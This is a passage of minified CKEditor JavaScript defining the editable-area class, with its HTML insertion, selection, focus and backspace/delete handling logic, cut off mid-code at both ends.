(d=d&&d.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(d):null)&&(b.equals(d)||b.contains(d))||a.call(this,c)}}function m(a){function b(a){return function(b,h){h&&b.type==CKEDITOR.NODE_ELEMENT&&b.is(e)&&(c=b);if(!(h||!d(b)||a&&p(b)))return!1}}var c,h=a.getRanges()[0];a=a.root;var e={table:1,ul:1,ol:1,dl:1};if(h.startPath().contains(e)){var g=h.clone();g.collapse(1);g.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(g);a.guard=b();a.checkBackward();if(c)return g=h.clone(),
g.collapse(),g.setEndAt(c,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(g),a.guard=b(!0),c=!1,a.checkForward(),c}return null}function l(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function g(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function k(a){var b=a.editor;b.getSelection().scrollIntoView();
setTimeout(function(){b.fire("saveSnapshot")},0)}function c(a,b,c){var d=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var h,n,q,p,w,t,r,v,y;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),
this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document)?this.$.focus():this.$.setActive()}catch(b){if(!CKEDITOR.env.ie)throw b;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},
on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=e(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=
this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),
"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var d=this.editor;d.focus();d.fire("saveSnapshot");c||(c=d.getSelection().getRanges()[0]);t(this,b||"html",a,c);c.select();k(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){t(this,c||"html",a,b);this.editor.fire("afterInsertHtml",
{intoRange:b})},insertElement:function(a,b){var c=this.editor;c.focus();c.fire("saveSnapshot");var h=c.activeEnterMode,c=c.getSelection(),e=a.getName(),e=CKEDITOR.dtd.$block[e];b||(b=c.getRanges()[0]);this.insertElementIntoRange(a,b)&&(b.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),e&&((e=a.getNext(function(a){return d(a)&&!p(a)}))&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)?e.getDtd()["#"]?b.moveToElementEditStart(e):b.moveToElementEditEnd(a):e||h==CKEDITOR.ENTER_BR||(e=b.fixBlock(!0,
h==CKEDITOR.ENTER_DIV?"div":"p"),b.moveToElementEditStart(e))));c.selectRanges([b]);k(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,h=a.getName(),e=CKEDITOR.dtd.$block[h];if(b.checkReadOnly())return!1;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&r(b);var g,f;if(e)for(;(g=b.getCommonAncestor(0,1))&&(f=CKEDITOR.dtd[g.getName()])&&
(!f||!f[h]);)g.getName()in CKEDITOR.dtd.span?b.splitElement(g):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(g),b.collapse(!0),g.remove()):b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));
return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),h;a:if(d.anchorNode&&d.anchorNode==c.$)h=!0;else{if(CKEDITOR.env.webkit&&(h=c.getDocument().getActive())&&h.equals(c)&&!d.anchorNode){h=
!0;break a}h=void 0}h&&(h=new CKEDITOR.dom.range(c),h.moveToElementEditStart(c),b=b.createRange(),b.setStart(h.startContainer.$,h.startOffset),b.collapse(!0),d.removeAllRanges(),d.addRange(b))}function b(){var a=c.getDocument().$,d=a.selection,h=c.getDocument().getActive();"None"==d.type&&h.equals(c)&&(d=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),d.moveToElementEditStart(c),d=d.startContainer,d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent()),a.moveToElementText(d.$),a.collapse(!0),a.select())}
var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);a={doc:this.getDocument(),range:a.clone()};v.eol.detect(a,this);v.bogus.exclude(a);v.cell.shrink(a);a.fragment=a.range.cloneContents();v.tree.rebuild(a,this);v.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},
extractHtmlFromRange:function(a,b){var c=y,d={range:a,doc:a.document},h=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),h;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(d);d.bookmark=a.createBookmark();delete d.range;var e=this.editor.createRange();e.moveToPosition(d.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);d.targetBookmark=e.createBookmark();c.list.detectMerge(d,this);c.table.detectRanges(d,this);c.block.detectMerge(d,this);d.tableContentsRanges?(c.table.deleteRanges(d),
a.moveToBookmark(d.bookmark),d.range=a):(a.moveToBookmark(d.bookmark),d.range=a,a.extractContents(c.detectExtractMerge(d)));a.moveToBookmark(d.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(d,this);c.table.purge(d,this);c.block.merge(d,this);if(b){c=a.startPath();if(d=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var d=c.block.getElementsByTag("span"),e=0,g;if(d)for(;g=d.getItem(e++);)if(!n(g)){d=!0;break a}d=!1}d=!d}d&&(a.moveToPosition(c.block,
CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),q(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return h},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,
"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",
function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=
!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&
(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;this.getDirection(1)!=f&&this.changeAttr("dir",f);var k=CKEDITOR.getCss();if(k){var f=g.getHead(),l=f.getCustomData("stylesheet");l?k!=l.getText()&&(CKEDITOR.env.ie&&
9>CKEDITOR.env.version?l.$.styleSheet.cssText=k:l.setText(k)):(k=g.appendStyleText(k),k=new CKEDITOR.dom.element(k.ownerNode||k.owningElement),f.setCustomData("stylesheet",k),k.data("cke-temp",1))}f=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&
a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),d;if(c in n){b=a.getSelection();var e,g=b.getRanges()[0],f=g.startPath(),k,l,u,c=8==c;CKEDITOR.env.ie&&11>CKEDITOR.env.version&&(e=b.getSelectedElement())||(e=m(b))?(a.fire("saveSnapshot"),g.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e.remove(),g.select(),a.fire("saveSnapshot"),d=1):g.collapsed&&((k=f.block)&&(u=k[c?"getPrevious":"getNext"](h))&&u.type==CKEDITOR.NODE_ELEMENT&&
u.is("table")&&g[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),g[c?"checkEndOfBlock":"checkStartOfBlock"]()&&k.remove(),g["moveToElementEdit"+(c?"End":"Start")](u),g.select(),a.fire("saveSnapshot"),d=1):f.blockLimit&&f.blockLimit.is("td")&&(l=f.blockLimit.getAscendant("table"))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(u=l[c?"getPrevious":"getNext"](h))?(a.fire("saveSnapshot"),g["moveToElementEdit"+(c?"End":"Start")](u),g.checkStartOfBlock()&&g.checkEndOfBlock()?
u.remove():g.select(),a.fire("saveSnapshot"),d=1):(l=f.contains(["td","th","caption"]))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(d=1))}return!d});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&this.attachListener(this,"keyup",function(b){b.data.getKeystroke()in n&&!this.getFirst(d)&&(this.appendBogus(),b=a.createRange(),b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),b.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};
a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr","input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&
this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;
b=b.data.domEvent.getKey();if(b in n){var d=8==b,h=a.getSelection().getRanges()[0];b=h.startPath();if(h.collapsed)a:{var e=b.block;if(e&&h[d?"checkStartOfBlock":"checkEndOfBlock"]()&&h.moveToClosestEditablePosition(e,!d)&&h.collapsed){if(h.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=h.startContainer.getChild(h.startOffset-(d?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}h=h.startPath().block;if(!h||h&&h.contains(e))b=void 0;else{a.fire("saveSnapshot");
var f;(f=(d?h:e).getBogus())&&f.remove();f=a.getSelection();g=f.createBookmarks();(d?e:h).moveChildren(d?h:e,!1);b.lastElement.mergeSiblings();c(e,h,!d);f.selectBookmarks(g);b=!0}}else b=!1}else d=h,f=b.block,h=d.endPath().block,f&&h&&!f.equals(h)?(a.fire("saveSnapshot"),(e=f.getBogus())&&e.remove(),d.enlarge(CKEDITOR.ENLARGE_INLINE),d.deleteContents(),h.getParent()&&(h.moveChildren(f,!1),b.lastElement.mergeSiblings(),c(f,h,!0)),d=a.getSelection().getRanges()[0],d.collapse(1),d.optimize(),""===d.startContainer.getHtml()&&
d.startContainer.appendBogus(),d.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",
c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||
a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();d&&!d.isLocked&&(d=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!d&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role",
"textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var h=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+d+"\x3c/span\x3e");c.append(d);a.changeAttr("aria-describedby",h)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");
h=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,!0);q=CKEDITOR.dom.walker.empty();p=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;t=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var h,e,g,f,k=[],l=d.range.startContainer;h=d.range.startPath();for(var l=m[l.getName()],n=0,r=c.getChildren(),v=r.count(),p=-1,w=-1,t=0,A=h.contains(m.$list);n<
v;++n)h=r.getItem(n),a(h)?(g=h.getName(),A&&g in CKEDITOR.dtd.$list?k=k.concat(b(h,d)):(f=!!l[g],"br"!=g||!h.data("cke-eol")||n&&n!=v-1||(t=(e=n?k[n-1].node:r.getItem(n+1))&&(!a(e)||!e.is("br")),e=e&&a(e)&&m.$block[e.getName()]),-1!=p||f||(p=n),f||(w=n),k.push({isElement:1,isLineBreak:t,isBlock:h.isBlockBoundary(),hasBlockSibling:e,node:h,name:g,allowed:f}),e=t=0)):k.push({isElement:0,node:h,allowed:1});-1<p&&(k[p].firstNotAllowed=1);-1<w&&(k[w].lastNotAllowed=1);return k}function c(b,d){var h=[],
e=b.getChildren(),g=e.count(),f,k=0,l=m[d],n=!b.is(m.$inline)||b.is("br");for(n&&h.push(" ");k<g;k++)f=e.getItem(k),a(f)&&!f.is(l)?h=h.concat(c(f,d)):h.push(f);n&&h.push(" ");return h}function h(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function e(b){return b&&a(b)&&(b.is(m.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,h){var e=b.clone(),g,k;e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(g=(new CKEDITOR.dom.walker(e)).next())&&a(g)&&n[g.getName()]&&
(k=g.getPrevious())&&a(k)&&!k.getParent().equals(b.startContainer)&&d.contains(k)&&h.contains(g)&&g.isIdentical(k)&&(g.moveChildren(k),g.remove(),f(b,c,d,h))}function k(b,c){function d(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var h=c.endContainer.getChild(c.endOffset),e=c.endContainer.getChild(c.endOffset-1);h&&d(h,b[b.length-1]);e&&d(e,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var m=CKEDITOR.dtd,n={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},r={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},v=CKEDITOR.tools.extend({},m.$inline);delete v.br;return function(n,p,w,t){var q=n.editor,y=!1;"unfiltered_html"==p&&(p="html",y=!0);if(!t.checkReadOnly()){var H=(new CKEDITOR.dom.elementPath(t.startContainer,t.root)).blockLimit||t.root;n={type:p,dontFilter:y,editable:n,editor:q,range:t,blockLimit:H,mergeCandidates:[],zombies:[]};p=n.range;t=n.mergeCandidates;var J,E;"text"==n.type&&p.shrink(CKEDITOR.SHRINK_ELEMENT,
!0,!1)&&(J=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",p.document),p.insertNode(J),p.setStartAfter(J));y=new CKEDITOR.dom.elementPath(p.startContainer);n.endPath=H=new CKEDITOR.dom.elementPath(p.endContainer);if(!p.collapsed){var q=H.block||H.blockLimit,W=p.getCommonAncestor();q&&!q.equals(W)&&!q.contains(W)&&p.checkEndOfBlock()&&n.zombies.push(q);p.deleteContents()}for(;(E=h(p))&&a(E)&&E.isBlockBoundary()&&y.contains(E);)p.moveToPosition(E,CKEDITOR.POSITION_BEFORE_END);
f(p,n.blockLimit,y,H);J&&(p.setEndBefore(J),p.collapse(),J.remove());J=p.startPath();if(q=J.contains(e,!1,1))p.splitElement(q),n.inlineStylesRoot=q,n.inlineStylesPeak=J.lastElement;J=p.createBookmark();(q=J.startNode.getPrevious(d))&&a(q)&&e(q)&&t.push(q);(q=J.startNode.getNext(d))&&a(q)&&e(q)&&t.push(q);for(q=J.startNode;(q=q.getParent())&&e(q);)t.push(q);p.moveToBookmark(J);if(J=w){J=n.range;if("text"==n.type&&n.inlineStylesRoot){E=n.inlineStylesPeak;p=E.getDocument().createText("{cke-peak}");for(t=
n.inlineStylesRoot.getParent();!E.equals(t);)p=p.appendTo(E.clone()),E=E.getParent();w=p.getOuterHtml().split("{cke-peak}").join(w)}E=n.blockLimit.getName();if(/^\s+|\s+$/.test(w)&&"span"in CKEDITOR.dtd[E]){var U='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';w=U+w+U}w=n.editor.dataProcessor.toHtml(w,{context:null,fixForBody:!1,protectedWhitespaces:!!U,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});E=J.document.createElement("body");E.setHtml(w);
U&&(E.getFirst().remove(),E.getLast().remove());if((U=J.startPath().block)&&(1!=U.getChildCount()||!U.getBogus()))a:{var K;if(1==E.getChildCount()&&a(K=E.getFirst())&&K.is(r)&&!K.hasAttribute("contenteditable")){U=K.getElementsByTag("*");J=0;for(t=U.count();J<t;J++)if(p=U.getItem(J),!p.is(v))break a;K.moveChildren(K.getParent(1));K.remove()}}n.dataWrapper=E;J=w}if(J){K=n.range;J=K.document;var M;E=n.blockLimit;t=0;var S,U=[],Q,Y;w=q=0;var V,da;p=K.startContainer;var y=n.endPath.elements[0],Z,H=y.getPosition(p),
W=!!y.getCommonAncestor(p)&&H!=CKEDITOR.POSITION_IDENTICAL&&!(H&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);p=b(n.dataWrapper,n);for(k(p,K);t<p.length;t++){H=p[t];if(M=H.isLineBreak){M=K;V=E;var X=void 0,fa=void 0;H.hasBlockSibling?M=1:(X=M.startContainer.getAscendant(m.$block,1))&&X.is({div:1,p:1})?(fa=X.getPosition(V),fa==CKEDITOR.POSITION_IDENTICAL||fa==CKEDITOR.POSITION_CONTAINS?M=0:(V=M.splitElement(X),M.moveToPosition(V,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)w=0<t;else{M=
K.startPath();!H.isBlock&&l(n.editor,M.block,M.blockLimit)&&(Y=g(n.editor))&&(Y=J.createElement(Y),Y.appendBogus(),K.insertNode(Y),CKEDITOR.env.needsBrFiller&&(S=Y.getBogus())&&S.remove(),K.moveToPosition(Y,CKEDITOR.POSITION_BEFORE_END));if((M=K.startPath().block)&&!M.equals(Q)){if(S=M.getBogus())S.remove(),U.push(M);Q=M}H.firstNotAllowed&&(q=1);if(q&&H.isElement){M=K.startContainer;for(V=null;M&&!m[M.getName()][H.name];){if(M.equals(E)){M=null;break}V=M;M=M.getParent()}if(M)V&&(da=K.splitElement(V),
n.zombies.push(da),n.zombies.push(V));else{V=E.getName();Z=!t;M=t==p.length-1;V=c(H.node,V);for(var X=[],fa=V.length,ba=0,ea=void 0,ga=0,ha=-1;ba<fa;ba++)ea=V[ba]," "==ea?(ga||Z&&!ba||(X.push(new CKEDITOR.dom.text(" ")),ha=X.length),ga=1):(X.push(ea),ga=0);M&&ha==X.length&&X.pop();Z=X}}if(Z){for(;M=Z.pop();)K.insertNode(M);Z=0}else K.insertNode(H.node);H.lastNotAllowed&&t<p.length-1&&((da=W?y:da)&&K.setEndAt(da,CKEDITOR.POSITION_AFTER_START),q=0);K.collapse()}}1!=p.length?S=!1:(S=p[0],S=S.isElement&&
"false"==S.node.getAttribute("contenteditable"));S&&(w=!0,M=p[0].node,K.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),K.setEndAt(M,CKEDITOR.POSITION_AFTER_END));n.dontMoveCaret=w;n.bogusNeededBlocks=U}S=n.range;var aa;da=n.bogusNeededBlocks;for(Z=S.createBookmark();Q=n.zombies.pop();)Q.getParent()&&(Y=S.clone(),Y.moveToElementEditStart(Q),Y.removeEmptyBlocksAtEnd());if(da)for(;Q=da.pop();)CKEDITOR.env.needsBrFiller?Q.appendBogus():Q.append(S.document.createText("\u00a0"));for(;Q=n.mergeCandidates.pop();)Q.mergeSiblings();
S.moveToBookmark(Z);if(!n.dontMoveCaret){for(Q=h(S);Q&&a(Q)&&!Q.is(m.$empty);){if(Q.isBlockBoundary())S.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END);else{if(e(Q)&&Q.getHtml().match(/(\s|&nbsp;)$/g)){aa=null;break}aa=S.clone();aa.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}Q=Q.getLast(d)}aa&&S.moveToRange(aa)}}}}();r=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==
CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;0<b--;)d=a.getItem(b),CKEDITOR.tools.trim(d.getHtml())||(d.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&d.getChildCount()&&d.getFirst().remove())}return function(d){var h=d.startContainer,e=h.getAscendant("table",1),g=!1;c(e.getElementsByTag("td"));c(e.getElementsByTag("th"));e=d.clone();e.setStart(h,0);e=a(e).lastBackward();e||(e=d.clone(),e.setEndAt(h,
CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),g=!0);e||(e=h);e.is("table")?(d.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),d.collapse(!0),e.remove()):(e.is({tbody:1,thead:1,tfoot:1})&&(e=b(e,"tr",g)),e.is("tr")&&(e=b(e,e.getParent().is("thead")?"th":"td",g)),(h=e.getBogus())&&h.remove(),d.moveToPosition(e,g?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();v={eol:{detect:function(a,b){var c=a.range,d=c.clone(),h=c.clone(),e=new CKEDITOR.dom.elementPath(c.startContainer,b),g=new CKEDITOR.dom.elementPath(c.endContainer,
b);d.collapse(1);h.collapse();e.block&&d.checkBoundaryOfElement(e.block,CKEDITOR.END)&&(c.setStartAfter(e.block),a.prependEolBr=1);g.block&&h.checkBoundaryOfElement(g.block,CKEDITOR.START)&&(c.setEndBefore(g.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),d;a.appendEolBr&&(d=this.createEolBr(c),a.fragment.append(d));!a.prependEolBr||d&&!d.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},
bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!p(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,d=c.getCommonAncestor(),h=new CKEDITOR.dom.elementPath(d,b),e=new CKEDITOR.dom.elementPath(c.startContainer,b),c=new CKEDITOR.dom.elementPath(c.endContainer,b),g;d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());if(h.blockLimit.is({tr:1,table:1})){var f=h.contains("table").getParent();g=function(a){return!a.equals(f)}}else if(h.block&&
h.block.is(CKEDITOR.dtd.$listItem)&&(e=e.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!e.equals(c))){var k=h.contains(CKEDITOR.dtd.$list).getParent();g=function(a){return!a.equals(k)}}g||(g=function(a){return!a.equals(h.block)&&!a.equals(h.blockLimit)});this.rebuildFragment(a,b,d,g)},rebuildFragment:function(a,b,c,d){for(var h;c&&!c.equals(b)&&d(c);)h=c.clone(0,1),a.fragment.appendTo(h),a.fragment=h,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,
